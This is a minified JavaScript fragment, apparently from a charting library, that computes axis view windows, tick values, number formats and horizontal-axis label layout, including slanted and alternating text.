function SZr(a,c){var e=(e=NZr().ma[c])?e.apply(null,[]):null;a.ma=e;a.dataType=c;TZr(a)&&(c={},Tyr(c,["maxAlternation"],1),Tyr(c,["slantedText"],!1),U4(a.options,1,c),a.BCb());c=a.KZa();if(ZA(a.options,"explorer")&&(!ZA(a.options,"explorer.axis")||a.options.CB("explorer.axis."+c))||a.xa!=null&&a.xa<0)a.xa=-1;e.init(a.options,a.xa);a.minValue=e.woa(a.options,"minValue");a.maxValue=e.woa(a.options,"maxValue");a.Aa=ZA(a.options,"baseline",OQr.vAxis.gridlines.baseline);c=null;a.Aa!==void 0&&a.Aa!=="auto"?
c=a.Aa:c=a.Sa||e.zWb();a.Sa=c;UZr(a)}function UZr(a){var c=ZA(a.options,"ticks");Array.isArray(c)&&(a.qa=c);a.qa&&(a.qa=Sh(a.qa,function(e){var f={};f.v=e.v!==void 0?e.v:e;typeof e.f==="string"&&(f.f=e.f);return f}),a.qa.length>0&&(ii(a.qa,function(e,f){return a.ma.VRb(e.v,f.v)}),a.minValue==null&&(a.minValue=a.qa[0].v),a.maxValue==null&&(a.maxValue=Oh(a.qa).v)))}
function VZr(a){a.Ea=$A(a.options,"viewWindowMode",a.Ea,FOr);var c=a.ma;if(a.type==="value"){var e=c.woa(a.options,"viewWindow.numericMin");typeof e!=="number"&&(e=c.ma(c.woa(a.options,"viewWindow.min")));var f=c.woa(a.options,"viewWindow.numericMax");typeof f!=="number"&&(f=c.ma(c.woa(a.options,"viewWindow.max")));e!=null&&(a.Tp.min=e);f!=null&&(a.Tp.max=f)}else a.Tp.min=bB(a.options,"viewWindow.min",a.Tp.min),a.Tp.max=bB(a.options,"viewWindow.max",a.Tp.max),a.Tp.max=Math.max(a.Tp.min+1,a.Tp.max);
a.Tp.min>a.Tp.max&&(e=a.Tp.min,a.Tp.min=a.Tp.max,a.Tp.max=e);a.type==="value"&&(a.Tp.min!==-Infinity&&(e=a.Tp.min,e!=null&&(c.qa=e)),a.Tp.max!==Infinity&&(e=a.Tp.max,e!=null&&(c.oa=e)),WZr(a))}function XZr(a){if(a.type==="value"&&!a.ma)throw Error("fia`"+a.Ed);}
function YZr(a,c,e,f,g){a.dI=e+(a.direction===1?.5:-.5);a.Ca=c-1;a.BG=e+c*a.direction;c=a.wuc();a.Ma=f;a.Ia=g;a.type!=="value"?f=ZZr(a,a.Ca+1):(a.Aa!=null&&a.Aa!=="auto"&&w5(a,a.ma.ma(a.Aa)),a.minValue!=null&&w5(a,a.ma.ma(a.minValue)),a.maxValue!=null&&w5(a,a.ma.ma(a.maxValue)),$Zr(a),f=TZr(a)?a_r(a):b_r(a));return{title:a.title,name:a.Anc(),type:a.type,d5:a.d5,dataType:a.dataType,l8:a.l8,dI:a.dI,BG:a.BG,number:{fromValue:a.DSc.bind(a),toValue:a.Bnc.bind(a)},position:{fromValue:a.PQb.bind(a),toValue:a.suc.bind(a)},
aaa:c,py:f.py,Gs:f.Gs,text:f.fw,Tp:a.ma?{min:a.ma.qa,max:a.ma.oa}:{min:a.Tp.min,max:a.Tp.max}}}
function ZZr(a,c){var e=a.oa.categories;a.Tp.min===-Infinity&&(a.Tp.min=Math.min(0,a.Tp.max-1));a.Tp.max===Infinity&&(a.Tp.max=Math.max(e.length,a.Tp.min+1));a.Tp.max=Math.max(a.Tp.min+1,a.Tp.max);var f=a.Tp.max-a.Tp.min;a.Wc&&(f=Math.min(f,Math.floor((c+1)/2)));a.type==="categorypoint"&&(f=Math.max(1,f-1));a.Da=c_r(a);a.za=a.Ca/f;var g=d_r(a);c=TFr(e.length,function(h){var k=g.LA(e[h].titles[0]),p=h-a.Da;return{ls:e[h].data,Mj:a.BI(h),text:k,isVisible:p>=0&&p<=f,optional:!0}});return{Gs:[],py:null,
fw:e_r(a,c),gw:[]}}function d_r(a){if(a.ma){if(TZr(a)){var c=qZr(a.options,!1,0,function(f){return a.BI(f)},a.oa.wa);f_r(a,c,0);return new GEc({pattern:8})}c=Sh(a.qa,function(f){return f.v});c=HYr(c);var e=g_r(a);KYr(e,c);return e.build()}return{LA:aa()}}
function a_r(a){function c(Va){Va=e(Va);var Ua=e_r(a,Va);if(Ua==null)return!1;zma(Ua,function(bb){var ab=bb.Ao.anchor.x;K&&(ab=bb.Ao.anchor.y);bb.isVisible&&h_r(na,ab)||$h(Ua,bb)});return Ua}function e(Va){a.qa?Va=f_r(a,V,S):(Va=Va||[],Va=Sh(Va,function(Ua){var bb=Ua.ls;bb=(Array.isArray(bb)?g.ma(bb):bb.getTime())-S;if(bb!=null&&(bb=a.BI(bb),bb!=null&&!isNaN(bb)))return{ls:Ua.ls,Mj:bb,text:Ua.Ao.text,isVisible:Ua.isVisible,optional:Ua.optional}}));return Va}function f(Va,Ua){return function ab(){var kb,
eb,wb,sb,Ab;return z6l(ab,function(mb){switch(mb.ma){case 1:d3l(mb,2),kb=V.B8(Va,Ua,I,fa),eb=null,wb=function(){na.direction=1;return eb=kb.next().value},sb={};case 4:if(!wb()){mb.Uc(2);break}eb.Gs=ci(eb.Gs);eb.fw=ci(eb.fw);sb.LDb=function(Db){return Math.round(Db*100)/100};ha===-1&&(na.direction=ha,Qh(eb.Gs,function(Db){return function(qb,hc){qb=Ej(qb);eb.Gs[hc]=qb;qb.Mj=(0,Db.LDb)(i_r(na,qb.Mj))}}(sb)),Qh(eb.fw,function(Db){return function(qb,hc){qb=Ej(qb);eb.fw[hc]=qb;qb.Mj=(0,Db.LDb)(i_r(na,qb.Mj));
qb.Ao=Ej(qb.Ao);qb.Ao.lines[0]=Ej(qb.Ao.lines[0]);qb.Ao.lines[0].x=(0,Db.LDb)(i_r(na,qb.Ao.lines[0].x))}}(sb)));zma(eb.fw,function(Db){Db.ls=EZr(g,Db.ls.getTime());Db.Ao=Ej(Db.Ao);var qb=Ej(Db.Ao.lines[0]);Db.Ao.lines[0]=qb;K&&(Db=ea([qb.y,qb.x]),qb.x=Db.next().value,qb.y=Db.next().value)});zma(eb.Gs,function(Db,qb){Db=Ej(Db);eb.Gs[qb]=Db;h_r(na,Db.Mj)?Db.ls=EZr(g,Db.ls.getTime()-S):(Db.isVisible=!1,$h(eb.Gs,Db))});GTi(eb.Gs,function(Db,qb){return g.VRb(Db.ls,qb.ls)});Ab=e3l;return ka(mb,eb,7);case 7:Ab(mb.oa);
sb={LDb:void 0};mb.Uc(4);break;case 2:$S(mb),aT(mb,0)}})}()}var g=a.ma,h=!0,k=!0;a.Ea!=="maximized"&&(h=isFinite(a.Tp.min),k=isFinite(a.Tp.max));var p=j_r(a),q=p,r=q.min;q=q.max;k_r(a,p);WZr(a);var u=r,x=q;p=Math.abs(q-r);var z=a.RVb(),A=a.py.ls,B=A==null?null:g.ma(A);A=Math.abs(a.BG-a.dI);var F=a.options.K0("viewWindow.maxPadding",A)/A;F*=p;h||(r=B!=null&&B<=r&&r-p<B?B:r-F);k||(q=B!=null&&B>=q&&q+p>B?B:q+F);p={min:r,max:q};k_r(a,p);WZr(a);ii(a.Ba);var I=Infinity;for(p=1;p<a.Ba.length;++p)(B=Math.abs(a.Ba[p]-
a.Ba[p-1]))&&(I=Math.min(I,B));I===Infinity&&(I=0);var K=z.orientation==="vertical";z={};var S=0;g instanceof OZr&&(S=(new Date(1970,0,1)).getTime(),z={gridlines:{units:KQr},minorGridlines:{units:LQr}});p=a.xa!=null&&a.xa>=0?a.xa:-1;B=a.Wb;p>=0&&(B=A/(p+1));B!=null&&Tyr(z,["gridlines","minStrongLineDistance"],B);U4(a.options,1,z);var V=qZr(a.options,K,S,function(Va){return a.BI(Va)},a.oa.wa),fa={aB:a.aB,sja:a.sja,Dbb:a.Dbb,OAb:a.OAb,alignment:a.direction===1?1:0},ha=a.direction,na=a;z=!0;A=null;for(var sa;z;){z=
r;p=q;var ya=f(r,q);B=null;for(var Ea=!1;!Ea&&(B=ya.next().value);)if(A=B.Gs,Ea=c(B.fw)!==!1)sa=a.Ua,F=a.jc;Ea&&A.length>1&&(h||(F=Ama(B.Gs,function(Va,Ua){var bb=g.ma(Ua.ls);return Ua.J1b||bb>u?Va:Math.max(Va,bb)},-Infinity),r=Math.max(r,F)),k||(B=Ama(B.Gs,function(Va,Ua){var bb=g.ma(Ua.ls);return Ua.J1b||bb<x?Va:Math.min(Va,bb)},Infinity),q=Math.min(q,B)));z=r!==z||q!==p;p={min:r,max:q};k_r(a,p);WZr(a)}a.qa=null;sa=sa||[];F=e(sa);return{Gs:A,py:l_r(a),fw:sa,gw:F}}
function f_r(a,c,e){var f=[],g=Sh(a.qa,function(k){var p=a.ma.ma(k.v);return{ls:new Date(p+e),formattedValue:k.f,Ki:a.sja}}),h=null;if(h=wZr(c,g,c.xa||c.wa).next().value)if(h==null||h.length===0)return[];Qh(g,function(k,p){var q=k.ls,r=q.getTime()-e;r!=null&&(r=a.BI(r),r==null||isNaN(r)||(k.Mj=r,k.isVisible=!0,f.push({ls:q,Mj:r,text:h[p].text,isVisible:!0})))});return f}
function b_r(a){function c(Ea,Va){function Ua(wb){return aGr(13,g.va.inverse(wb))}var bb=Ua(Ea),ab=Ua(Va),kb=h?null:Ua(u),eb=k?null:Ua(x);if(isNaN(bb)||isNaN(ab))return{sT:[],Cbb:[],min:Ea,max:Va};Ea=B.efa+.5;Va=B.kma-.5;a.d5&&(Va-=.5);return mZr(new kZr(bb,ab,Ea,Va,B.reversed,I,a.ib||1,B.orientation,a.options,K,S,e,function(wb){a.BI=function(sb){if(sb==null)return null;sb=Ua(sb);return wb.ZE(sb)};a.Gmb=function(sb){if(sb==null)return null;sb=wb.JS(sb);return DZr(g,sb)}}),bb,ab,kb,eb)}function e(Ea){Ea=
f({sT:Ea});return e_r(a,Ea)}function f(Ea){return a.qa?m_r(a,S):n_r(a,Ea.sT)}var g=a.ma,h=!0,k=!0;a.Ea!=="maximized"&&(h=isFinite(a.Tp.min),k=isFinite(a.Tp.max));var p=j_r(a),q=p,r=q.min;q=q.max;k_r(a,p);WZr(a);var u=r,x=q,z=Math.abs(q-r);isFinite(z)||(z=1);var A=a.py.ls;p=A==null?null:g.ma(A);var B=a.RVb();A=g.va.inverse(g.qa);var F=g.va.inverse(g.oa);QZr(a,A);QZr(a,F);F=Math.abs(a.BG-a.dI);var I=a.d5?0:1,K=new xZr(a.oa.wa,a.aB);U4(a.options,1,{format:g.format});var S=g_r(a);A=a.xa;A===-1&&(A=null);
var V=a.Wb;A!=null&&A>2&&(a.d5&&(A*=2),V=F/Math.max(1,A+1));V==null&&(V=40,a.KZa()==="horizontal"&&(V*=2));a.d5&&(V/=2);h||(p!=null&&p<=r&&r-z<p&&(r=p,h=!0),a.Lc&&r<=0&&(r=u*.1));!k&&p!=null&&p>=q&&q+z<p&&(q=p,k=!0);U4(a.options,0,{gridlines:{minSpacing:V}});z=c(r,q);p=a.options.CB(["format","format.pattern"]);p=OEc[p]===5||OEc[p]===6;var fa;if((fa=a.Ua)==null||!fa.length){F=fa=a.options.ox(["format.significantDigits"]);if(a.d5&&z.sT.length>2){V=z.sT;for(var ha=[0,1,V.length-1],na=0;na<ha.length;na++)F=
Math.max(F,yZr(0,V[ha[na]].value,p))}else F=yZr(r,q,p);F!==null&&(fa===null&&F>3||typeof fa==="number"&&fa<F)&&(S=g_r(a,{Ueb:F}),z=c(r,q))}r=DZr(g,z.min);q=DZr(g,z.max);p={min:r,max:q};k_r(a,p);WZr(a);r=a.Ua||[];if(A===0||A===1)z.sT=Ima(z.sT,0,A);A===2&&(z.sT=[z.sT[0],z.sT[z.sT.length-1]]);q=f(z);var sa=[];if(!a.qa){var ya={};Qh(q,function(Ea){ya[(Math.round(Ea.Mj*1E4)/1E4).toString()]=!0});a.Vd&&(A==null||A>=2)&&Qh(z.Cbb||[],function(Ea){Ea=Ea.getValue();Ea=DZr(g,Ea);Ea=o_r(a,Ea);Ea=Math.round(Ea*
1E4)/1E4;ya[Ea.toString()]||sa.push(Ea)})}A=Sh(q,function(Ea){return{Oma:Ea,ls:Ea.ls,Mj:Ea.Mj,isVisible:h_r(this,Ea.Mj),length:null,Ki:this.sja}},a);sa.length>0&&(fa=Sh(sa,function(Ea){return{ls:this.suc(Ea),Mj:Ea,isVisible:!0,length:null,Ki:this.OAb}},a),di(A,fa));if(fa=l_r(a))fa.isVisible=h_r(a,fa.Mj);return{Gs:A,py:fa,fw:r,gw:q}}
function n_r(a,c){var e=[];Qh(c,function(f){var g=f.getLabel(),h=f.getValue(),k=h==null?null:a.ma.sBb(h);h=DZr(a.ma,h);h=a.BI(h);if(!isNaN(h)){h=Math.round(h*1E4)/1E4;var p=h_r(a,h);f.ma&&p&&e.push({ls:k,Mj:h,text:g||"",isVisible:p})}});return e}
function m_r(a,c){var e=Sh(a.qa,function(h){return h.v});e=HYr(e);KYr(c,e);var f=c.build(),g=[];Qh(a.qa,function(h){var k=h.v,p=a.ma.ma(k);p!=null&&(p=a.BI(p),p!=null&&!isNaN(p)&&h_r(a,p)&&(h=h.f,typeof h!=="string"&&(h=f.LA(k)),g.push({ls:k,Mj:p,text:h,isVisible:!0})))});return g}
function g_r(a,c){c=c===void 0?{}:c;var e=a.options;a=new JYr;c={pattern:e.CB(["format","format.pattern"]),fractionDigits:e.ox(["format.fractionDigits","formatOptions.fractionDigits"]),significantDigits:c.Ueb||e.ox(["format.significantDigits"]),scaleFactor:e.ox(["format.scaleFactor","formatOptions.scaleFactor","formatter.scaleFactor"]),prefix:e.CB(["format.prefix","formatOptions.prefix","formatter.prefix"]),suffix:e.CB(["format.suffix","formatOptions.suffix","formatter.suffix"]),decimalSymbol:e.CB(["format.decimalSymbol"]),
groupingSymbol:e.CB(["format.groupingSymbol"]),negativeColor:e.CB(["format.negativeColor"]),negativeParens:e.CB(["format.negativeParens"])};a.za=c;a.ma=!1;c=e.ox(["format.numDecimals","formatter.numDecimals","formatOptions.numDecimals"]);typeof c==="number"&&(a.oa=c,a.ma=!0,KYr(a,c));c=e.ox(["format.maxNumDecimals","formatter.maxNumDecimals","formatOptions.maxNumDecimals"]);typeof c==="number"&&KYr(a,c);var f=e.ox(["format.minNumDecimals","formatter.minNumDecimals","formatOptions.minNumDecimals"]);
typeof f==="number"&&(a.oa=f,a.ma=!0);f=e.ox(["format.numSignificantDigits","formatter.numSignificantDigits","formatOptions.numSignificantDigits"]);typeof f==="number"&&(a.qa=f,a.ma=!0);if(f=ZA(e,["format.unit","formatter.unit","formatOptions.unit"]))a.xa={symbol:f.symbol,position:f.position,usePadding:f.usePadding},a.ma=!0;e=ZA(e,["format.useMagnitudes","formatter.useMagnitudes","formatOptions.useMagnitudes"]);e!=null&&(f=a.Ba.bind(a),e==="long"&&(f=a.Aa.bind(a)),f(typeof c==="number"?c:5));return a}
function l_r(a){var c=null;a.type==="value"&&a.py&&(c={ls:a.py.ls,Mj:a.py.Mj,isVisible:!0,length:null,Ki:a.Gd});return c}function $Zr(a){if(a.qa){var c=Infinity,e=-Infinity;Qh(a.qa,function(g){g=this.ma.ma(g.v);c=Math.min(c,g);e=Math.max(e,g);w5(this,g)},a);if(a.qa.length>1){var f=a.ma.oa;c<=a.ma.qa&&!isFinite(a.Tp.min)&&(a.Tp.min=c);e>=f&&!isFinite(a.Tp.max)&&(a.Tp.max=e)}}}
function j_r(a){var c=isFinite(a.Tp.min)?a.Tp.min:a.ma.qa;isFinite(c)||(c=0);var e=isFinite(a.Tp.max)?a.Tp.max:a.ma.oa;isFinite(e)||(e=1);if(c===e){if(TZr(a)){a=new Date(c);a=[a.getMilliseconds(),a.getSeconds(),a.getMinutes(),a.getHours(),a.getDate()-1,a.getMonth(),a.getFullYear()];a=uGr(a);var f=[1,1E3,6E4,36E5,864E5,26784E5];a=a<f.length?f[a]:316224E5}else a=1;c-=a;e+=a}c>e&&(e=ea([e,c]),c=e.next().value,e=e.next().value);return{min:c,max:e}}
function k_r(a,c){var e=a.ma,f=c.min;f!=null&&(e.qa=f);e=a.ma;f=c.max;f!=null&&(e.oa=f);a.Tp=c;a.za=a.Ca/Math.max(1,c.max-c.min);c.min!==Infinity&&(a.Da=c.min)}function WZr(a){var c=a.Sa==null?null:a.ma.ma(a.Sa);a.ma.xa=c;if(c!=null){var e=a.BI(c);isNaN(e)&&(e=Infinity);a.py={ls:EZr(a.ma,c),Mj:e,isVisible:!0}}else a.py={ls:null,Mj:Infinity,isVisible:!1}}
function w5(a,c){if(a.type==="value"&&c!=null&&(!a.Lc||c>=0)){var e=a.ma;c!=null&&(c<e.qa&&c!=null&&(e.qa=c),c>e.oa&&c!=null&&(e.oa=c));a.Ba.push(c)}}function p_r(a){if(a.type==="value"){var c=a.ma,e=c.qa,f=c.oa,g=(f-e)*.01;e>0&&a.Tp.min===-Infinity&&(e=Math.max(e-g,0),e!=null&&(c.qa=e));f<0&&a.Tp.max===Infinity&&(a=Math.min(f+g,0),a!=null&&(c.oa=a))}}C=PZr.prototype;C.BI=function(a){return a==null||this.za===0?null:this.dI+(a-this.Da)*this.direction*this.za};
function o_r(a,c){a=a.BI(c);if(a==null)throw Error("gia`"+c);return a}C.Gmb=function(a){return a==null||this.za===0?null:(a-this.dI)*this.direction/this.za+this.Da};C.suc=function(a){a=this.Gmb(a);return a==null?null:this.Bnc(a)};C.PQb=function(a){a=this.DSc(a);return a==null?null:this.BI(a)};function q_r(a,c){a=a.PQb(c);if(a==null)throw Error("gia`"+c);return a}function i_r(a,c){return c==null?null:2*a.dI-c}function r_r(a,c){return isNaN(c)?!0:c*a.direction>a.BG*a.direction}
function h_r(a,c){return!isNaN(c)&&c!==Infinity&&!(isNaN(c)||c*a.direction<a.dI*a.direction)&&!r_r(a,c)}C.DSc=function(a){return this.type==="value"?this.ma.ma(a):a};C.Bnc=function(a){return a==null?null:this.type==="value"?EZr(this.ma,a):a};function c_r(a){switch(a.type){case "value":case "categorypoint":return a.Tp.min;case "category":return a.Tp.min-.5;default:throw Error("hia`"+a.type);}}
function s_r(a,c){return c==null?!1:a.type==="value"?c>=a.Tp.min&&c<=a.Tp.max:c>=Math.floor(a.Tp.min)&&c<Math.ceil(a.Tp.max)}function TZr(a){return a.ma!=null&&(a.ma instanceof FZr||a.ma instanceof OZr)}function e_r(a,c){a.gw=c;a.fw=null;c=a.wa;c==="none"&&(a.wa="in");a.uuc();a.tuc();var e=null;c==="none"&&(a.fw=[]);a.fw&&a.vtc()&&(a.Ua=a.fw,a.jc=a.gw,e=a.fw);a.wa=c;return e};function t_r(a,c,e,f,g,h,k,p,q){this.oa=a;this.gw=c;this.xa=e;this.maxLines=f;this.wa=g;this.ma=h;this.za=k;this.qa=p;this.va=q}function u_r(a,c,e,f){switch(f){case "attachToEnd":return(c-1-a)%e;default:return a}}function v_r(a,c,e){c=Math.ceil(a.gw.length/(c*e));return a.gw.length<2||c<2}
function w_r(a,c,e,f,g){c=u_r(c,a.gw.length,f,a.za);for(var h=a.gw.length<=1?a.oa:Math.max(0,Math.abs(a.gw[1].Mj-a.gw[0].Mj)*f-a.qa),k=[];c<a.gw.length;c+=f){var p=a.gw[c],q=p.isVisible&&p.Mj!=null?Math.min(h,p.Mj*2,(a.oa-p.Mj)*2):h,r=a.va(p.text,q,g),u=r.KD;q<h&&(u=a.va(p.text,h,g).KD);k.push({ls:p.ls,isVisible:p.isVisible,optional:p.optional,Mj:p.Mj,pMc:e,text:p.text,width:r.vbb,layout:r,KD:u})}return k}
function x_r(a,c,e,f){var g=c*e;f=c>1?1:f;for(var h=[],k=0;k<c;k++){var p=w_r(a,a.xa+k*e,k*f,g,f);di(h,p)}h.sort(function(q,r){return(q.Mj||0)-(r.Mj||0)});return h}function y_r(a,c,e){return x_r(a,c,e,a.maxLines).map(function(f){return{Fla:0,KD:f.KD||!1,jve:f.layout.lines.length}}).reduce(function(f,g){return{Fla:Math.max(f.Fla,g.jve),KD:f.KD||g.KD}},{Fla:0,KD:!1})}
function z_r(a){for(var c=1,e=a.ma||1,f=y_r(a,c,e),g=c;f.KD&&c<a.wa;){c++;if(v_r(a,c,e))break;g=c;f=y_r(a,g,e)}c=e;if(!a.ma){e=a.gw.length/g*a.qa/a.oa;if(isNaN(e)||!isFinite(e)||e<1)e=1;var h=new GYr(A_r);h.floor(e);for(e=h.next();f.KD&&e<a.gw.length&&!v_r(a,g,e);)c=e,f=y_r(a,g,c),e=h.next()}return{KPb:g,skip:c,Fla:f.Fla*g}}function B_r(a,c,e,f,g){a=x_r(a,c,e,f);g=a.reduce(function(h,k){var p=k.KD?1:0;delete k.KD;return h+p},0)<=a.length*g;return{oGb:a,usc:g}}
function C_r(a,c,e,f,g){var h=Math.min(a.wa,f),k=Math.min(c,h),p=a.ma||e;e=B_r(a,k,p,f,g);for(c=k;!e.usc&&k<h;){k++;if(v_r(a,k,p))break;c=k;e=B_r(a,c,p,f,g)}h=p;if(!a.ma){p=a.gw.length/c*a.qa/a.oa;if(isNaN(p)||!isFinite(p)||p<1)p=1;k=new GYr(A_r);k.floor(p);for(p=k.next();!e.usc&&p<a.gw.length&&!v_r(a,c,p);)h=p,e=B_r(a,c,h,f,g),p=k.next()}return{KPb:c,skip:h,oGb:e.oGb}}var A_r=[1,2,3,4,5];function D_r(a,c,e,f,g,h){PZr.call(this,a,c,bi(["hAxes."+f,"hAxis"],e),f,g,h);this.BCb()}E(D_r,PZr);C=D_r.prototype;
C.BCb=function(){var a=this.options;this.Cb=a.J7a("slantedText");var c=bB(a,"slantedTextAngle",30);this.Ic=c=vqa(c,360);this.gb=oj(c);this.od=cB(a,"margin",.5*this.aB.fontSize);this.Ib=cB(a,"firstVisibleText");this.Lb=cB(a,"maxTextLines",Infinity);this.wb=cB(a,"maxAlternation",2);this.Qa=cB(a,"showTextEvery",0);this.lb=$A(a,"showTextEveryMode","attachToStart",VOr);this.wc=cB(a,"minTextSpacing",this.aB.fontSize);aB(a,["allowContainerBoundaryTextCutoff","allowContainerBoundaryTextCufoff"],!1)};
C.Anc=function(){return"hAxis#"+this.index};
C.uuc=function(){var a=this,c=this.fw!=null;if(this.index===0){var e=this.oa.wa,f=this.aB.fontSize,g=this.title.textStyle.fontSize,h=this.oa.Qa==="out"?this.title.text:"",k=new t_r(this.oa.width,this.gw,this.Ib,this.Lb,this.wb,this.Qa,this.lb,this.wc,function(V,fa,ha){return LXr(e,V,a.aB,fa,ha)}),p=this.Qa||1,q=null;if(this.wa==="out")if(this.Cb==null)if(this.gw.length*f/(this.wb*p)<=this.oa.width){var r=z_r(k);if(r.skip>p||r.Fla===0)q=E_r(this,e),r=null}else q=E_r(this,e);else this.Cb?q=E_r(this,
e):r=z_r(k);var u=LXr(e,h,this.title.textStyle,this.oa.ma.width,Infinity),x=Math.max(2,Math.round(f/1.618)),z=Math.max(2,Math.round(f/3.236));h=function(){if(q==null)throw Error("iia");return{key:"ticks",min:q.minHeight+2,max:q.maxHeight+2,vB:[x-2]}};var A=[];A.push({key:"bottom-space",min:2,vB:[Infinity]});u.lines.length>0&&A.push({key:"title",min:g+2,vB:[Infinity]});var B=this.Ma.textStyle.fontSize;this.Ma.position==="bottom"&&A.push({key:"legend",min:B+2,vB:[Infinity]});this.Ia.position==="bottom"&&
A.push({key:"colorBar",min:this.Ia.Fc()+2,vB:[Infinity]});B=A.length;r&&r.Fla>0?A.push({key:"ticks",min:f+2,vB:[x-2]}):q&&A.push(h());var F=A.length;if(r)for(var I=1;I<r.Fla;I++)A.push({key:"ticks",min:f+2,vB:[z-2]});f=A.length;for(z=1;z<u.lines.length;z++)A.push({key:"title",min:g+2,vB:[this.Rb-2]});this.tb=g=YFr(A,this.oa.height-this.oa.ma.bottom);var K=g.ticks||[];if(r){var S=C_r(k,r.KPb,r.skip,K.length,0);this.Cb==null&&S.skip>p&&(S=r=null,q=E_r(this,e),A[B]=h(),A=ZFr(A,0,F,f,void 0),g=YFr(A,
this.oa.height-this.oa.ma.bottom))}this.va=this.oa.ma.bottom;K=g.ticks||[];if(K.length>0){for(k=1;k<K.length;k++)K[k]+=K[k-1];if(c&&K.length===1)for(c=this.va+K[0],k=0;k<this.fw.length;k++)p=this.fw[k].Ao,p.anchor=p.anchor||new tXr(0,0),p.anchor.y=c;if(r){if(S==null)throw Error("jia");this.fw=Sh(S.oGb,function(V,fa){var ha=Sh(V.layout.lines,function(na,sa){return{x:0,y:K[V.pMc+sa],length:V.width,text:na}});fa=a.fw&&a.fw[fa]&&a.fw[fa].Ao;return{ls:V.ls,isVisible:V.isVisible,optional:V.optional,Ao:{text:V.text,
textStyle:a.aB,lines:ha,aG:fa?fa.aG:"center",ND:fa?fa.ND:"end",Nl:V.layout.KD?V.text:"",anchor:new tXr(V.Mj,a.va),angle:0}}})}else q&&(r=K[0],S=Math.min(r-2,q.maxHeight),this.fw=F_r(this,e,this.va+r-S,S,q.skip));this.va+=Oh(K)}G_r(this);H_r(this);I_r(this)}};
function G_r(a){var c=a.oa.wa,e=a.oa.Qa==="out"?a.title.text:"",f=a.tb.title||[];if(f.length>0)for(c=LXr(c,e,a.title.textStyle,a.oa.ma.width,f.length),a.title.Nl=c.KD?e:"",a.title.lines=[],e=0;e<f.length;e++)a.va+=f[e],a.title.ND="end",a.title.lines.push({x:a.oa.ma.left+a.oa.ma.width/2,y:a.va,length:a.oa.ma.width,text:c.lines[e]})}function H_r(a){var c=a.Ma.textStyle.fontSize,e=a.tb.legend||[];e.length>0&&(a.va+=e[0],a.Ma.area=new No(a.va-c,a.oa.ma.right,a.va,a.oa.ma.left))}
function I_r(a){var c=a.tb.colorBar||[];c.length>0&&(a.va+=c[0],c=new No(a.va-a.Ia.Fc(),a.oa.ma.right,a.va,a.oa.ma.left),a.Ia.area=c)}
function E_r(a,c){function e(u){u=c(u.text,f).width;return Math.ceil(Math.abs(u*h)+Math.abs(g*k))}var f=a.aB,g=f.fontSize,h=Math.sin(a.gb%Math.PI),k=Math.cos(a.gb%Math.PI),p=a.Qa;p||(p=a.gw.length<2?1:Math.ceil((g+2)/h/Math.abs(a.gw[1].Mj-a.gw[0].Mj)));for(var q=0,r=0;r<a.gw.length;r+=p)q=Math.max(e(a.gw[r]),q);a=e({text:"..."});return{minHeight:Math.min(q,a),maxHeight:q,skip:p}}
function F_r(a,c,e,f,g){var h=u_r(0,a.gw.length,g,a.lb);f=Math.floor((f-a.aB.fontSize*Math.cos(a.gb%Math.PI))/Math.sin(a.gb%Math.PI));var k=[];for(e+=a.od;h<a.gw.length;h+=g){var p=a.gw[h],q=LXr(c,p.text,a.aB,f,1),r={text:p.text,textStyle:a.aB,lines:[],angle:-a.Ic,aG:a.Ic>180?"start":"end",ND:"center",Nl:q.KD?p.text:"",anchor:new tXr(p.Mj,e)};q.lines.length>0&&r.lines.push({x:0,y:0,length:f,text:q.lines[0]});k.push({ls:p.ls,isVisible:p.isVisible,optional:p.optional,Ao:r})}return k}
C.tuc=function(){var a=this;if(this.index===0){var c=this.oa.wa,e=this.aB.fontSize,f=new t_r(this.oa.width,this.gw,this.Ib,this.Lb,this.wb,this.Qa,this.lb,this.wc,function(z,A,B){return LXr(c,z,a.aB,A,B)}),g,h=this.Rc;this.wa==="in"&&(g=z_r(f));var k=Math.max(2,Math.round(e/3.236)),p=Math.max(2,Math.round(e/1.618));p=this.type==="value"?k:p;var q=Math.max(2,Math.round(e/3.236));if(this.type==="value")if(h==="high"){var r="start";var u=k}else r="end",u=-k;else r="center",u=0;h=[];h.push({key:"top-space",
min:2,vB:[Infinity]});if(g)for(k=0;k<g.Fla;k++)h.push({key:"ticks",min:e+2,vB:[(k===0?p:q)-2]});var x=YFr(h,Math.floor(this.oa.ma.height/2)).ticks||[];if(x.length>0&&g!=null){for(e=1;e<x.length;e++)x[e]+=x[e-1];f=C_r(f,g.KPb,g.skip,x.length,.5);this.fw=Sh(f.oGb,function(z){var A=z.layout.lines;A.reverse();A=Sh(A,function(B,F){return{x:0,y:-x[z.pMc+F],length:z.width,text:B}},a);return{ls:z.ls,isVisible:z.isVisible,optional:z.optional,Ao:{text:z.text,textStyle:a.aB,lines:A,aG:r,ND:"start",Nl:z.layout.KD?
z.text:"",anchor:new tXr(u+z.Mj,a.oa.ma.bottom),angle:0}}})}}};
C.vtc=function(){function a(p,q){var r=p[0].anchor;Qh(p,function(u){var x=u.anchor,z=x.x;x=x.y;var A=r.x,B=r.y,F=q;F=F*Math.PI/180;z-=A;x-=B;var I=Math.sin(F);F=Math.cos(F);u.anchor=new tXr(F*z-I*x+A,I*z+F*x+B);u.angle=0})}var c=this;if(this.wa==="none")return!0;var e=ZA(this.options,"ticks",null),f=e!=null&&Array.isArray(e);GTi(this.fw,function(p,q){return p.optional&&!q.optional?1:q.optional&&!p.optional?-1:0});e=Sh(this.fw,function(p){return Ej(p.Ao)});var g=e.length>0?e[0].angle:0;g&&(g>0?a(e,
360-g):a(e,-g));var h=[],k=[];return Bma(e,function(p,q){function r(x){return NDr(u,x)}var u=uXr(p);if(!u)return!0;p=Math.round(p.textStyle.fontSize/4);u.expand(new No(0,p,0,p));if(iS(h,r))return f||c.fw[q].optional?(c.fw[q].isVisible=!1,!0):!1;if(f||c.fw[q].optional){if(iS(k,r))return c.fw[q].isVisible=!1,h.length===0;k.push(u)}else h.push(u);return!0})};C.RVb=function(){return{reversed:this.direction===-1,efa:this.oa.ma.left,kma:this.oa.ma.right,orientation:this.KZa()}};C.KZa=y("horizontal");
